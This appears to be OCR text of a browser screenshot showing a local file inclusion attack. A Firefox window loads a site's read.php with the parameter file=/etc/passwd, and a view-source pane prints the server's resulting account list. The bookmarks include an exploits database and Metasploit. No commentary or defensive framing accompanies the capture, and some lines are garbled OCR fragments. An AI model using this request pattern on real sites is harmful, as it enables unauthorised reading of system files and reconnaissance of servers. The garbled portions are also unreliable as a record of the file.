 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://bug-zone.org/read.php?file=/etc/passwd
Google
Blink! post bookmark post publication Exploits Database by O... myBibSonomy Metasploit Proxy List - Best worki...
Valuate Backlinks Whois Availability Dig PR
Live HTTP headers
PageRank
Alexa
Source of: http://bug-zone.org/read.php?file=/etc/passwd - Mozilla Firefox
File Edit View Help
daemon:x:1:1:Owner of many system processes:/:/bin/false
bin:x:2:2:bin:/bin:/bin/false
sys:x:3:3:sys:/dev:/bin/false
sync:x:4:100:sync:/bin:/bin/sync
games:x:5:100:games:/usr/games:/bin/false
man:x:6:100:man:/var/cache/man:/bin/false
lp:*:7:7:lp:/var/spool/lpd:/bin/false
mail:x:8:8:mail:/var/spool/mail:/bin/false
news:x:9:9:news:/var/spool/news:/bin/false
uucp:x:10:10:uucp:/var/spool/uucp:/bin/false
proxy:x:13:13:proxy:/bin:/bin/false
majordom:x:30:31:Majordomo:/usr/lib/majordomo:/bin/false
postgres:x:32:32:PostgreSQL administrator,,,:/var/lib/postgres:/bin/false
/false
backup:x:34:34:backup:/var/backups:/bin/false
msql:x:36:36: ../var/lib/msql:/bin/false
operator:x:37:37:Operator:/var:/bin/false
list:x:38:38:SmartList:/home/mailman:/bin/sh
irc:x:39:39:ircd:/var:/bin/false
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats/gnats-db:/bin/false
alias:x:70:65534:qmail alias:/var/qmail/alias:/bin/false
qmaild:x:71:65534:qmail daemon:/var/qmail:/bin/false
q
qmaill:x:75:65534:qmail log:/var/qmail:/bin/false
Find: Next Previous Highlight all Match case
Line 6, Col 42
Done